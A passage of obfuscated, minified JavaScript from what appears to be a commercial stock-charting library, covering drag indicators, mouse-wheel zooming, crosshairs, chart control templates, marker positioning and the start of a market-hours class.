J2X,K8W,n3E,e$8,A0W,g5q,e92,y2S,u3j,B2J,V0L,m1t,G8s,d5D,S$f,u$Y;J2X=this.controls.dragOk;P35.D2l();function h_Q(T7j){var M$7,t9m;M$7=this.translateIf(T7j.querySelector(".field").getAttribute("text"));t9m=this.whichYAxis(this.whichPanel(this.cy),this.cx,this.cy);if(t9m && t9m.dropzone == "all"){M$7+="-->" + this.translateIf(t9m.name);}P35.Z2s();T7j.querySelector(".field").innerHTML=M$7;}if(J2X){if(!O$n){if(!this.tapForHighlighting || !this.touchingEvent || this.anyHighlighted){this.findHighlights(this.highlightViaTap);}}K8W=this.highlightedDraggable;n3E=K8W && K8W.undraggable && K8W.undraggable(this);e$8=this.cx;A0W=this.cy;if(!O$n){if(K8W && !n3E && this.longHoldTookEffect && !this.cancelLongHold){g5q="inline-b";g5q+="l";g5q+="ock";e92=K8W.inputs && K8W.inputs.display || K8W.params && (K8W.params.display || K8W.params.name) || K8W.name;J2X.querySelector(".field").setAttribute("text",e92);h_Q.call(this,J2X);J2X.style.display=g5q;this.draw();this.displaySticky();if(this.grabStartYAxis){this.container.classList.replace("stx-drag-chart","stx-drag-axis");}else {this.container.classList.replace("stx-drag-chart","stx-drag-series");}}else {y2S="no";y2S+="n";y2S+="e";J2X.style.display=y2S;this.draw();this.container.classList.remove("stx-drag-series");this.container.classList.remove("stx-drag-axis");for(var Q8I in this.panels){u3j="rig";u3j+="ht";B2J="l";B2J+="ef";B2J+="t";V0L="al";V0L+="l";m1t="d";m1t+="ropz";m1t+="on";m1t+="e";G8s=this.panels[Q8I].subholder.classList;G8s.remove(m1t);G8s.remove(V0L);G8s.remove(B2J);G8s.remove(u3j);G8s.remove("top");G8s.remove("bottom");for(d5D=0;d5D < this.panels[Q8I].yaxisLHS.length;d5D++){this.panels[Q8I].yaxisLHS[d5D].dropzone=null;}for(d5D="0" * 1;d5D < this.panels[Q8I].yaxisRHS.length;d5D++){this.panels[Q8I].yaxisRHS[d5D].dropzone=null;}}}this.draw();}if(K8W){S$f=A0W + J2X.offsetHeight;u$Y=Math.max(0,e$8 - J2X.offsetWidth);P35.I6K(0);J2X.style.top=P35.k4Z(S$f,"px");P35.i$u(0);J2X.style.left=P35.A7x(u$Y,"px");h_Q.call(this,J2X);}}};x9z.ChartEngine.prototype.displayDrawOK=function(){var v0O,d4E,x6w,f9r,S4R;v0O=this.controls.drawOk;if(v0O && x9z.Drawing){d4E=x9z.Drawing[this.currentVectorParameters.vectorType];if(d4E){d4E=new d4E();}if(this.highlightedDataSetField && d4E && d4E.getYValue){x6w="p";x6w+="x";v0O.style.display="inline-block";f9r=this.cy + v0O.offsetHeight;S4R=this.cx - v0O.offsetWidth;P35.i$u(0);v0O.style.top=P35.k4Z(f9r,x6w);P35.i$u(0);v0O.style.left=P35.k4Z(S4R,"px");v0O.querySelector(".field").innerHTML=this.translateIf(this.highlightedDataSetField);}else {v0O.style.display="none";}}};x9z.ChartEngine.prototype.mouseWheel=function(H6D){var y0P,l6Y,N9$,i6F,t0f,s4y,M1N,W$v,A_x,E4s,F3K;y0P="Mo";y0P+="zMou";y0P+="sePixel";y0P+="Scroll";l6Y="ver";l6Y+="tical";if(this.runPrepend("mouseWheel",arguments)){return;}if(H6D.preventDefault){H6D.preventDefault();}if(this.openDialog !== ""){return;}N9$=H6D.deltaX;i6F=H6D.deltaY;if(Math.abs(i6F) > Math.abs(N9$)){N9$=0;}else {i6F=0;}this.lastMouseWheelEvent=Date.now();if(Math.abs(N9$) === 0 && Math.abs(i6F) === 0){return;}if(this.allowSideswipe && N9$ !== +"0"){t0f="h";t0f+="orizontal";this.lastMove=t0f;s4y=N9$;if(s4y > 50){s4y=50;}if(s4y < -("50" ^ 0)){s4y=-50;}this.grabbingScreen=!!({});if(!this.currentPanel){this.currentPanel=this.chart.panel;}this.grabStartX=x9z.ChartEngine.crosshairX;this.grabStartY=x9z.ChartEngine.crosshairY;this.grabStartScrollX=this.chart.scroll;this.grabStartScrollY=this.currentPanel.yAxis.scroll;this.grabStartMicropixels=this.micropixels;this.grabStartPanel=this.currentPanel;this.mousemoveinner(x9z.ChartEngine.crosshairX - s4y,x9z.ChartEngine.crosshairY);this.updateChartAccessories();this.grabbingScreen=!({});return;}this.lastMove=l6Y;if(!this.allowZoom){return;}if(!this.displayInitialized){return;}if(!i6F){M1N="mous";M1N+="ewheel";if(x9z.wheelEvent == M1N){P35.I6K(18);var p2N=P35.A7x(2,2,18,17);P35.I6K(88);var o7L=P35.A7x(1,23,11,213);i6F=p2N / o7L * H6D.wheelDelta;if(H6D.wheelDeltaX){P35.i$u(89);var H7b=P35.A7x(19,9,18,352,48);N9$=-+"1" / ("40" | H7b) * H6D.wheelDeltaX;}}else {i6F=H6D.detail;}}if(typeof H6D.deltaMode == "undefined"){H6D.deltaMode=H6D.type == y0P?0:1;}W$v=-i6F;if(H6D.deltaMode == "1" * 1){W$v*=33;}A_x=null;E4s=null;if(this.mouseWheelAcceleration){F3K=Math.max(Math.pow(Math.abs(W$v),0.3),1);P35.i$u(90);A_x=P35.k4Z(1,0.1,F3K);P35.i$u(45);E4s=P35.k4Z(F3K,1,0.2);}this.zoomInitiatedByMouseWheel=!0;if(W$v > 0){if(this.reverseMouseWheel){this.zoomOut(null,E4s);}else {this.zoomIn(null,A_x);}}else if(W$v < 0){if(this.reverseMouseWheel){this.zoomIn(null,A_x);}else {this.zoomOut(null,E4s);}}if(this.runAppend("mouseWheel",arguments)){return;}return !1;};x9z.ChartEngine.handleContextMenu=function(R9X){var g8a;for(var Q8e=0;Q8e < x9z.ChartEngine.registeredContainers.length;Q8e++){g8a=x9z.ChartEngine.registeredContainers[Q8e].stx;if(g8a){if(g8a.anyHighlighted){if(R9X.preventDefault){R9X.preventDefault();}return !"1";}}}};if(typeof document != "undefined"){document.addEventListener("contextmenu",x9z.ChartEngine.handleContextMenu);}x9z.ChartEngine.htmlControls={annotationSave:'<span class="stx-btn stx_annotation_save" style="display: none;">save</span>',annotationCancel:u$o,mSticky:j49,drawOk:'<div class="stx_draw_ok"><div class="icon"></div><div class="field"></div></div>',dragOk:'<div class="stx_drag_ok"><div class="icon"></div><div class="field"></div></div>',crossX:'<div class="stx_crosshair stx_crosshair_x" style="display: none;"></div>',crossY:'<div class="stx_crosshair stx_crosshair_y" style="display: none;"></div>',chartControls:'<div class="stx_chart_controls" style="display: none; bottom: 22px;"><div class="chartSize"><span class="stx-zoom-out"></span><span class="stx-zoom-in"></span></div></div>',home:'<div class="stx_jump_today" style="display:none"><span></span></div>',floatDate:'<div class="stx-float-date" style="visibility: hidden;"></div>',handleTemplate:A4W,iconsTemplate:E4S,baselineHandle:'<div class="stx-baseline-handle" style="display: none;"></div>',notificationTray:'<div class="stx_notification_tray"><template><div><span class="icon"></span><span class="message"></span></div></template></div>'};x9z.ChartEngine.prototype.registerChartControl=function(F4t,U8p,j5C){P35.Z2s();var n9d,X$3,d3_,P0F,j6F,w7r,q7g;n9d=".st";n9d+="x-zoom";n9d+="-";n9d+="in";X$3=this.controls;if(!X$3 || !X$3.chartControls){return;}if(X$3.chartControls.querySelector((197.34 === (2560,520.6)?8.45e+3:".") + F4t)){return;}d3_=null;P0F=X$3.chartControls.querySelector(n9d);if(P0F){j6F="stx-chart-control-b";j6F+="utton ";w7r="</sp";w7r+="a";w7r+="n";w7r+=">";q7g="<s";q7g+="pan class=\"";q7g+="stx-";q7g+="tooltip\">";d3_=document.createElement("span");P35.I6K(35);d3_.innerHTML=P35.A7x(q7g,w7r,U8p);P35.I6K(0);d3_.className=P35.A7x(j6F,F4t);P0F.parentNode.appendChild(d3_);if(j5C){x9z.safeClickTouch(d3_,j5C);}if(!x9z.touchDevice){this.makeModal(d3_);}return d3_;}};x9z.ChartEngine.prototype.zoomOut=function(W_b,D$P){var X3U,i1u,c1q,D_8,o1t;X3U="z";X3U+="oom";X3U+="O";X3U+="ut";if(this.runPrepend(X3U,arguments)){return;}if(this.preferences.zoomOutSpeed){D$P=this.preferences.zoomOutSpeed;}else if(!D$P){P35.I6K(10);D$P=P35.A7x(1,0.7);}if(W_b && W_b.preventDefault){W_b.preventDefault();}this.cancelTouchSingleClick=!!({});i1u=this;for(var q34 in this.charts){c1q=this.charts[q34];D_8=c1q.width * D$P / this.layout.candleWidth;if(c1q.allowScrollFuture === !!0 && c1q.allowScrollPast === !!"" && D_8 > c1q.dataSet.length){D_8=c1q.dataSet.length;}o1t=this.chart.width / D_8;this.layout.setSpan=null;this.layout.range=null;this.animations.zoom.run(C9D(c1q),this.layout.candleWidth,o1t);}function C9D(A3t){return function(w4o){P35.D2l();var Z9k;i1u.zoomSet(w4o,A3t);if(i1u.animations.zoom.hasCompleted){Z9k="la";Z9k+="y";Z9k+="o";Z9k+="ut";if(i1u.runAppend("zoomOut",arguments)){return;}i1u.changeOccurred(Z9k);if(i1u.continuousZoom){i1u.continuousZoom.execute(!!1);}}};}};x9z.ChartEngine.prototype.zoomIn=function(j3x,E$6){var l2V,m3G,i0E,E_X,P3i;l2V="zoom";l2V+="In";if(this.runPrepend(l2V,arguments)){return;}if(this.preferences.zoomInSpeed){E$6=this.preferences.zoomInSpeed;}else if(!E$6){E$6=0.7;}function I4K(X6y){return function(t_4){m3G.zoomSet(t_4,X6y);P35.Z2s();if(m3G.animations.zoom.hasCompleted){if(m3G.runAppend("zoomIn",arguments)){return;}m3G.changeOccurred("layout");if(m3G.continuousZoom){m3G.continuousZoom.execute();}}};}if(j3x && j3x.preventDefault){j3x.preventDefault();}this.cancelTouchSingleClick=!!1;m3G=this;for(var I9k in this.charts){i0E=this.charts[I9k];E_X=i0E.width * E$6 / this.layout.candleWidth;if(i0E.maxTicks - E_X < +"1"){E_X=i0E.maxTicks - +"1";}if(E_X < this.minimumZoomTicks){E_X=this.minimumZoomTicks;}P3i=this.chart.width / E_X;this.layout.setSpan=null;this.layout.range=null;this.animations.zoom.run(I4K(i0E),this.layout.candleWidth,P3i);}};x9z.ChartEngine.prototype.createCrosshairs=function(){var b$h,L$h;if(this.runPrepend("createCrosshairs",arguments)){return;}if(!this.manageTouchAndMouse || this.mainSeriesRenderer && this.mainSeriesRenderer.nonInteractive){return;}b$h=this.controls.crossX;P35.D2l();L$h=this.controls.crossY;if(b$h){if(!b$h.onmousedown){b$h.onmousedown=function(n9i){if(n9i.preventDefault){n9i.preventDefault();}P35.D2l();return ![];};}}if(L$h){if(!L$h.onmousedown){L$h.onmousedown=function(q7t){P35.D2l();if(q7t.preventDefault){q7t.preventDefault();}return !1;};}}this.runAppend("createCrosshairs",arguments);};b07=!"1";x9z.ChartEngine.prototype.mousemoveinner=x9z.ChartEngine.prototype.mousemoveinner || (function(Z5B,L8$){if(!b07){console.error("interaction feature requires activating movement feature.");}b07=!!"1";});};W0=J6$=>{var h3k=F7vt1;var y5K;y5K=typeof _CIQ !== "undefined"?_CIQ:J6$.CIQ;h3k.D2l();if(!y5K.Marker){y5K.ChartEngine.helpersToRegister.push(function(k05){h3k.D2l();k05.markerHelper={chartMap:{},classMap:{},domMarkers:[],highlighted:[]};});y5K.ChartEngine.prototype.addToHolder=function(i5D){var r9S,w11,l2s,o$j;r9S=this.panels[i5D.params.panelName];if(!r9S){return;}w11=i5D.params;l2s=i5D.node;o$j=i5D.stxNodeCreator;if(o$j && o$j.prepareForHolder){l2s=o$j.prepareForHolder(i5D);}if(w11.chartContainer){this.container.appendChild(i5D.node);}else if(w11.includeAxis){r9S.holder.appendChild(i5D.node);}else {r9S.subholder.appendChild(l2s);}i5D.chart=r9S.chart;if(o$j && o$j.addToHolder){o$j.addToHolder(i5D);}if(o$j && o$j.expand){y5K.Marker.initializeScrollBehavior(o$j);}};y5K.ChartEngine.prototype.getMarkerArray=function(L9V,T4U){var P5M,M4B;P5M=[];for(var S7Q in this.markers){for(var k_F=0;k_F < this.markers[S7Q].length;k_F++){M4B=this.markers[S7Q][k_F];if(L9V == "panelName"){if(M4B.params.panelName == T4U){P5M.push(M4B);}}else if(L9V == "label"){if(S7Q == T4U){P5M.push(M4B);}}else if(L9V == "all"){P5M.push(M4B);}}}return P5M;};y5K.ChartEngine.prototype.removeFromHolder=function(i5i){var H4h,c_e,o0d,q1A,U9V,w4A;H4h=this.panels[i5i.params.panelName];if(H4h){if(i5i.node.parentNode == H4h.holder){H4h.holder.removeChild(i5i.node);}else if(i5i.node.parentNode == H4h.subholder){H4h.subholder.removeChild(i5i.node);}else if(i5i.node.parentNode == this.container){this.container.removeChild(i5i.node);}}c_e=this.markers[i5i.params.label];if(!c_e){return;}for(o0d=0;o0d < c_e.length;o0d++){if(c_e[o0d] === i5i){c_e.splice(o0d,1);break;}}q1A=this.markerHelper.chartMap[i5i.chart.name];if(q1A){for(o0d=0;o0d < q1A.markers.length;o0d++){if(q1A.markers[o0d] === i5i){q1A.markers.splice(o0d,1);break;}}}U9V=this.markerHelper.classMap[i5i.className];if(U9V){w4A=U9V[i5i.params.panelName];if(w4A){for(o0d=0;o0d < w4A.length;o0d++){if(w4A[o0d] === i5i){w4A.splice(o0d,1);break;}}}}};y5K.ChartEngine.prototype.moveMarkers=function(y99,C4q){var W3r,o0J;W3r=this.getMarkerArray("panelName",y99);for(var V06=0;V06 < W3r.length;V06++){W3r[V06].params.panelName=C4q;}for(var E4Z in this.markerHelper.classMap){o0J=this.markerHelper.classMap[E4Z][y99];if(o0J){this.markerHelper.classMap[E4Z][C4q]=o0J;delete this.markerHelper.classMap[E4Z][y99];}}};y5K.ChartEngine.prototype.establishMarkerTicks=function(){var w3e,W_V;w3e=this.markerHelper.chartMap;h3k.Z2s();for(var s0U in w3e){W_V=w3e[s0U];if(W_V.dataSetLength == this.charts[s0U].dataSet.length)continue;for(var D$x=+"0";D$x < W_V.markers.length;D$x++){this.setMarkerTick(W_V.markers[D$x]);}}};y5K.ChartEngine.prototype.futureTickIfDisplayed=function(l80){var C7i,p1n,i0K,o8y,c0Y,T6W,q9o,T$3,Q9T;C7i=l80.chart;if(C7i.dataSet.length < 1){return;}p1n=C7i.xaxis[C7i.xaxis.length - 1].DT;p1n=new Date(p1n.getTime() - this.timeZoneOffset * 60000);if(l80.params.x > p1n){return;}i0K=C7i.maxTicks - C7i.dataSegment.length;o8y=C7i.dataSet.length + i0K;q9o=new Date(+C7i.dataSet[C7i.dataSet.length - +"1"].DT);T$3=this.standardMarketIterator(q9o,null,C7i);Q9T=l80.params.x.getTime();for(var h$i=C7i.dataSet.length;h$i < o8y;h$i++){c0Y=q9o.getTime();q9o=T$3.next();T6W=q9o.getTime();if(T6W == Q9T){l80.tick=h$i;return;}else if(T6W > Q9T && c0Y < Q9T){h3k.i$u(6);l80.tick=Math.max(h3k.A7x(1,h$i),0);return;}}};y5K.ChartEngine.prototype.setMarkerTick=function(c_G){var l0G,r2L,U7k,a4F,w8D,a7B,g01;l0G="mas";l0G+="t";l0G+="er";r2L=c_G.chart;if(c_G.params.xPositioner == l0G && c_G.params.x){c_G.tick=Math.floor(c_G.params.x / this.layout.periodicity);return;}else if(c_G.params.xPositioner == "date" && c_G.params.x){w8D=c_G.params.x.getTime();for(var l2N="0" ^ 0;l2N < r2L.dataSet.length;l2N++){a7B=r2L.dataSet[l2N];a4F=a7B.DT.getTime();U7k=a4F;if(l2N > 0){U7k=r2L.dataSet[l2N - 1].DT.getTime();}if(a4F == w8D){c_G.tick=l2N;return;}else if(a4F > w8D && U7k < w8D){h3k.I6K(6);c_G.tick=Math.max(h3k.A7x(1,l2N),0);return;}else if(w8D < a4F){c_G.tick=null;return;}}if(r2L.dataSet.length < 1){return;}g01=new Date(+r2L.dataSet[l2N - 1].DT);if(g01.getTime() < w8D){c_G.params.future=!!"1";}c_G.tick=null;}};y5K.ChartEngine.prototype.positionMarkers=function(){var p3G,L8b,P$A,s32,Y2t,y8q,w3R,F$1;p3G="al";p3G+="l";L8b=this;P$A=this.chart;if(!L8b.markerHelper){return;}h3k.Z2s();if(this.markerDelay || this.markerDelay === 0){if(!this.markerTimeout){this.markerTimeout=setTimeout(z_c,this.markerDelay);}}else {z_c();}s32=this.getFirstLastDataRecord(P$A.dataSegment,"tick");Y2t=this.getFirstLastDataRecord(P$A.dataSegment,"tick",!!({}));if(!s32 || !Y2t){return;}y8q=this.getMarkerArray(p3G);for(var R5H=0;R5H < y8q.length;R5H++){w3R=y8q[R5H];F$1=w3R.stxNodeCreator;if(s32.tick <= w3R.tick && w3R.tick <= Y2t.tick){if(F$1 && F$1.drawMarker){F$1.drawMarker(w3R);}}else if(w3R.attached && F$1.expand){F$1.expand.style.visibility="hidden";}}function z_c(){var N9S,G4l,o4d,F0N;h3k.D2l();if(L8b.runPrepend("positionMarkers",arguments)){return;}L8b.markerTimeout=null;for(var R__ in L8b.markerHelper.classMap){for(var Y3x in L8b.markerHelper.classMap[R__]){N9S=L8b.markerHelper.classMap[R__][Y3x];G4l=L8b.panels[Y3x];if(N9S.length){o4d={stx:L8b,arr:N9S,panel:G4l};o4d.firstTick=G4l.chart.dataSet.length - G4l.chart.scroll;o4d.lastTick=o4d.firstTick + G4l.chart.dataSegment.length;F0N=N9S[0].constructor.placementFunction;if(F0N){F0N(o4d);}else {L8b.defaultMarkerPlacement(o4d);}}}}L8b.runAppend("positionMarkers",arguments);}};y5K.Marker=y5K.Marker || (function(h6Q){var j_B,E6K,F9l,p3y,q67,j_$,X0W,J6k,H4y,A3f;j_B="CIQ.Mar";j_B+="ker";E6K=779107954;F9l=-392038169;p3y=2;for(var D6H=+"1";h3k.a0(D6H.toString(),D6H.toString().length,20278) !== E6K;D6H++){q67="va";q67+="lu";q67+="e";this.params={xPositioner:"date",yPositioner:q67,panelName:"chart",permanent:!"1",label:"generic",includeAxis:!({})};y5K.extend(this.params,h6Q);p3y+=2;}if(h3k.Z1(p3y.toString(),p3y.toString().length,42306) !== F9l){this.params={xPositioner:"value",yPositioner:"value",panelName:"value",permanent:!!"1",label:"value",includeAxis:!!"1"};y5K.extend(this.params,h6Q);}if(!this.params.node){this.params.node=document.createElement("DIV");}j_$=this.params.stx;if(!j_$){console.log("Marker created without specifying stx");return;}if(!this.className){this.className=j_B;}if(y5K.derivedFrom(this.params.node,y5K.Marker.NodeCreator)){this.stxNodeCreator=this.params.node;this.node=this.stxNodeCreator.node;}else {this.node=this.params.node;}X0W=this.params.label;if(!j_$.markers[X0W]){j_$.markers[X0W]=[];}j_$.markers[X0W].push(this);J6k=j_$.panels[this.params.panelName];this.chart=J6k.chart;if(!j_$.markerHelper.chartMap[this.chart.name]){j_$.markerHelper.chartMap[this.chart.name]={dataSetLength:0,markers:[]};}j_$.markerHelper.chartMap[this.chart.name].markers.push(this);H4y=j_$.markerHelper.classMap[this.className];if(!H4y){H4y=j_$.markerHelper.classMap[this.className]={};}if(!H4y[this.params.panelName]){H4y[this.params.panelName]=[];}H4y[this.params.panelName].push(this);A3f=this.stxNodeCreator && this.stxNodeCreator.deferAttach;if(!A3f){j_$.addToHolder(this);}j_$.setMarkerTick(this);if(this.stxNodeCreator && this.stxNodeCreator.drawMarker){this.stxNodeCreator.drawMarker(this);}});y5K.Marker.prototype.remove=function(){h3k.Z2s();this.params.stx.removeFromHolder(this);};y5K.Marker.prototype.click=function(u8S){var e$5;if(typeof arguments[0] === "number"){u8S={cx:arguments[0],cy:arguments[1],panel:arguments[3]};}var {cx:e8Y, cy:W8d, panel:q1D}=u8S;if(!this.params.stx){return;}e$5=this.params.node;if(e$5.click){e$5.click(e8Y,W8d,this,q1D);}};y5K.Marker.prototype.doubleClick=function({cx:U4b, cy:N6p, panel:A$l}){h3k.D2l();return !!0;};y5K.Marker.prototype.render=function(){var o9E,v6Q;o9E=[this];v6Q={stx:this.params.stx,arr:o9E,panel:this.params.stx.panels[this.params.panelName],showClass:this.showClass};this.constructor.placementFunction(v6Q);};y5K.Marker.removeByLabel=function(h4Q,Q1P){var X3e,u7Q;X3e=h4Q.getMarkerArray("label",Q1P);for(var Z7h=+"0";Z7h < X3e.length;Z7h++){u7Q=X3e[Z7h];h4Q.removeFromHolder(u7Q);if(u7Q.stxNodeCreator && u7Q.stxNodeCreator.remove){u7Q.stxNodeCreator.remove(u7Q);}}h4Q.draw();};y5K.Marker.positionContentVerticalAndHorizontal=function(h_V){var d8c,I4y,b5Z,x9o,R86,u_p,t5c,E7V,v11,T6a,N19,T6m,Z47,O9B;d8c=h_V.querySelectorAll(".stx-marker-expand")[h3k.A7x("0",0,h3k.i$u(12))];if(!d8c || !y5K.trulyVisible(d8c)){return;}I4y=d8c.offsetHeight;b5Z=d8c.style;b5Z.left=b5Z.right="";b5Z.bottom=b5Z.top="";x9o=getComputedStyle(d8c);R86=x9o.left;u_p=x9o.bottom;h3k.I6K(91);var d8m=h3k.k4Z(11,2,1,6,3);t5c=h_V.offsetLeft + parseInt(R86,d8m);E7V=parseInt(u_p,10);v11=h_V.offsetTop - (E7V + I4y - h_V.offsetHeight);T6a=h_V.parentNode.offsetWidth;N19=h_V.parentNode.offsetHeight;if(t5c + d8c.offsetWidth > T6a){T6m="aut";T6m+="o";b5Z.right=R86;b5Z.left=T6m;}if(h_V.offsetTop <= N19){if(v11 > N19 - I4y){Z47="a";Z47+="u";Z47+="to";O9B="p";O9B+="x";b5Z.top=N19 - h_V.offsetTop - I4y + O9B;b5Z.bottom=Z47;}}else {h3k.i$u(0);b5Z.top=h3k.A7x(N19,"px");}if(h_V.offsetTop + h_V.offsetHeight >= 0){if(v11 < +"0"){b5Z.top=-h_V.offsetTop + "px";b5Z.bottom="auto";}}else {b5Z.bottom="0px";}};y5K.Marker.initializeScrollBehavior=function(B21){var {expand:F16}=B21;if(!F16){return;}F16.addEventListener(y5K.wheelEvent,X8d=>{return X8d.stopPropagation();});var {scrollbarStyling:r1w}=y5K.UI || ({});if(r1w){r1w.refresh(F16);}else {F16.style.overflowY="scroll";}};y5K.ChartEngine.prototype.getBarBounds=function(P5J){var t9U,F9W,f6H,M7s,i3x,L9h;t9U=this.layout.chartType;F9W=this.layout.aggregationType;if(F9W == "pandf"){f6H={high:Math.max(P5J.pfOpen,P5J.pfClose),low:Math.min(P5J.pfOpen,P5J.pfClose)};}else {f6H={high:P5J.High,low:P5J.Low};}if(P5J.markerHigh){f6H.high=P5J.markerHigh;}h3k.D2l();if(P5J.markerLow){f6H.low=P5J.markerLow;}if(P5J.Open === undefined){M7s=P5J.Close;}if(P5J.High === undefined){i3x=Math.max(P5J.Open || M7s,P5J.Close);}if(P5J.Low === undefined){L9h=Math.min(P5J.Open || M7s,P5J.Close);}if(!f6H.high && f6H.high !== 0){f6H.high=i3x;}if(!f6H.low && f6H.low !== 0){f6H.low=L9h;}return f6H;};y5K.ChartEngine.prototype.defaultMarkerPlacement=function(G6q){var T9a,a0W,y4u,b9$,C9$,c4q,z5a,o4R,Z2F,x8d,f4l,B61,F0T,B8G,q_1,c3y,s8K,q2k,q29,i$l,d9O,W8o,W9W,l_6,S7u,K$H,J35,H92,X1g,S1Y,R57,S1E,R72;T9a="C";T9a+="l";T9a+="os";T9a+="e";a0W=G6q.panel;y4u=G6q.yAxis?G6q.yAxis:G6q.panel.yAxis;b9$=a0W.chart;C9$=G6q.stx;c4q=C9$.chart.highLowBars;z5a=b9$.defaultPlotField;if(!z5a || c4q){z5a=T9a;}o4R={};for(var a3$=0;a3$ < G6q.arr.length;a3$++){Z2F=G6q.arr[a3$];x8d=Z2F.params;if(Z2F.params.box)continue;f4l=Z2F.node;if(!Z2F.clientWidth){Z2F.clientWidth=f4l.clientWidth;}if(!Z2F.clientHeight){Z2F.clientHeight=f4l.clientHeight;}B61=null;F0T=x8d.xPositioner;B8G=x8d.yPositioner;q_1=Z2F.tick;c3y=b9$.dataSet;s8K=Z2F.clientWidth;if(F0T != "none"){if(F0T == "bar" && x8d.x){if(x8d.x < b9$.xaxis.length){q2k=b9$.xaxis[x8d.x];if(q2k){B61=q2k.data;}}h3k.I6K(92);var G2f=h3k.A7x(23,12,10,30,10);h3k.I6K(60);var E7X=h3k.A7x(20,9,0,12);f4l.style.left=Math.round(C9$.pixelFromBar(x8d.x,b9$) - s8K / G2f) + E7X + "px";}else {if(!q_1 && q_1 !== 0){if(x8d.future && b9$.scroll < b9$.maxTicks){C9$.futureTickIfDisplayed(Z2F);q_1=Z2F.tick;if(!q_1 && q_1 !== ("0" ^ 0)){f4l.style.left="-1000px";continue;}}else {q29="-10";q29+="00";q29+="px";f4l.style.left=q29;continue;}}if(q_1 < c3y.length){B61=c3y[q_1];}Z2F.leftpx=Math.round(C9$.pixelFromTick(q_1,b9$) - b9$.left - s8K / +"2");Z2F.rightEdge=Z2F.leftpx + s8K;f4l.style.left=Z2F.leftpx + "px";if(q_1 < G6q.firstTick && Z2F.rightEdge < b9$.left - 50)continue;}if(!B61){h3k.i$u(55);var O9H=h3k.k4Z(0,8,8);B61=c3y[c3y.length - ("1" | O9H)];}}else if(B8G.indexOf("candle") > -1){i$l=getComputedStyle(f4l).left;if(i$l){d9O=C9$.barFromPixel(parseInt(i$l,10),b9$);if(d9O >= 0){B61=b9$.xaxis[d9O].data;if(!B61){h3k.i$u(6);var Z9_=h3k.A7x(6,7);B61=c3y[c3y.length - Z9_];}}}}f4l.style.top="auto";W8o=x8d.y;W9W=Z2F.clientHeight;if(B8G != "none"){S7u="t";S7u+="op";K$H="v";K$H+="al";K$H+="ue";J35="und";J35+="e";J35+="fine";J35+="d";h3k.i$u(56);var i5H=h3k.A7x(86,5773,4,17,1);H92=B8G + (i5H < "297.67" - 0?"-":("c",![])) + f4l.style.left;X1g=x8d.chartContainer?C9$.height:a0W.yAxis.bottom;S1Y=0;R57=0;if(typeof o4R[H92] == J35){h3k.I6K(6);o4R[H92]=h3k.k4Z(0,"0");}R57=o4R[H92];o4R[H92]+=W9W;if(B8G == K$H && (W8o || W8o === 0)){h3k.i$u(55);var n7E=h3k.k4Z(0,8,16);S1Y=Math.round(X1g - C9$.pixelFromPrice(W8o,a0W,y4u) - W9W / n7E) + "px";}else if((B8G == "below_candle" || B8G == "under_candle") && B61){S1E="p";S1E+="x";l_6=B61[z5a];if(c4q){l_6=C9$.getBarBounds(B61)[y4u.flipped?"high":"low"];}S1Y=Math.round(X1g - C9$.pixelFromPrice(l_6,a0W,y4u) - W9W - R57) + S1E;}else if(B8G == "on_candle" && B61){l_6=B61[z5a];if(c4q){h3k.I6K(93);var n1d=h3k.A7x(6,18,9,6,20);l_6=(B61.Low + B61.High) / n1d;}S1Y=Math.round(X1g - C9$.pixelFromPrice(l_6,a0W,y4u) - W9W / +"2" - R57) + "px";}else if(B8G == S7u){S1Y=Math.round(X1g - W9W - R57 - a0W.top) + "px";}else if(B8G == "bottom"){S1Y=Math.round(R57) + "px";}else if(B61){R72="p";R72+="x";l_6=B61[z5a];if(c4q){l_6=C9$.getBarBounds(B61)[y4u.flipped?"low":"high"];}S1Y=Math.round(X1g - C9$.pixelFromPrice(l_6,a0W,y4u) + R57) + R72;}if(f4l.style.bottom != S1Y){f4l.style.bottom=S1Y;}}y5K.Marker.positionContentVerticalAndHorizontal(f4l);}};y5K.Marker.NodeCreator=function(){};y5K.Marker.NodeCreator.toNode=function(){h3k.Z2s();return this.node;};y5K.Marker.Simple=function(k1R){var T4a,e0v,W3B,c4T,H_m,n4x;function Q4k(){h3k.Z2s();y5K.Marker.positionContentVerticalAndHorizontal(e0v);}h3k.Z2s();T4a="d";T4a+="i";T4a+="v";e0v=this.node=document.createElement("div");e0v.className="stx-marker";e0v.classList.add(k1R.type);if(k1R.category){e0v.classList.add(k1R.category);}W3B=y5K.newChild(e0v,"div","stx-visual");y5K.newChild(e0v,T4a,"stx-stem");if(k1R.type == "callout"){H_m=y5K.newChild(W3B,"div","stx-marker-content");y5K.newChild(H_m,"h4",null,k1R.headline);c4T=y5K.newChild(H_m,"div","stx-marker-expand");y5K.newChild(c4T,(387.53,65.23) === (5120,182.9)?("H","Z"):"p",null,k1R.story);}else {n4x="h";n4x+="4";c4T=y5K.newChild(e0v,"div","stx-marker-expand");y5K.newChild(c4T,n4x,null,k1R.headline);y5K.newChild(c4T,"p",null,k1R.story);y5K.safeClickTouch(c4T,function(h9$){e0v.classList.toggle("highlight");});}y5K.safeClickTouch(W3B,function(l7f){var S$U;S$U="highli";S$U+="g";S$U+="ht";e0v.classList.toggle(S$U);setTimeout(Q4k,10);});this.nodeType="Simple";this.expand=c4T;};y5K.inheritsFrom(y5K.Marker.Simple,y5K.Marker.NodeCreator,!!"");}};P0=r2Q=>{var a6j,K3d,t8B,c3k,t21,c$J,Z3l;a6j=typeof _CIQ !== "undefined"?_CIQ:r2Q.CIQ;K3d=typeof _timezoneJS !== "undefined"?_timezoneJS:r2Q.timezoneJS;t8B=60000 * 60;c3k=t8B * 24;t21=a6j.Market;a6j.Market=function(U8y){this.market_def=!!"";this.rules=!!0;this.normalHours=[];this.extraHours=[];this.class_name="Market";if(!K3d.Date){this.tz_lib=Date;}else {this.tz_lib=K3d.Date;}this.market_tz="";this.hour_aligned=![];this.convertOnDaily=!({});this.enabled_by_default=![];if(typeof U8y != "undefined" && U8y && !a6j.isEmpty(U8y)){if(U8y.market_definition){U8y=U8y.market_definition;}if(U8y.rules){this.rules=U8y.rules;}if(U8y.market_tz){this.market_tz=U8y.market_tz;}if(U8y.convertOnDaily){this.convertOnDaily=U8y.convertOnDaily;}if(typeof U8y.hour_aligned){this.hour_aligned=U8y.hour_aligned;}if(typeof U8y.beginningDayOfWeek !== "undefined"){this.beginningDayOfWeek=U8y.beginningDayOfWeek;}if(typeof U8y.enabled_by_default !== "undefined"){if(U8y.enabled_by_default instanceof Array){this.enabled_by_default=U8y.enabled_by_default;}}this.market_def=U8y;if(this.market_def.name === undefined){this.market_def.name="no market name specified";}}else 